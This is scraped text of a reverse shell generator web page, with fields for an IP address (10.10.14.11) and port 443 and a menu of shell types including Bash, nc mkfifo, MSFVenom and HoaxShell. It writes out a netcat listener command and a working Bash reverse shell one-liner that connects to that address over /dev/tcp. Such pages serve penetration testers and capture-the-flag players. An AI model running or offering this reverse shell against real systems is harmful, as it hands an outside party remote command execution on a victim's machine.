 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.11 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 sh -i >& /dev/tcp/10.10.14.11/443 0>&1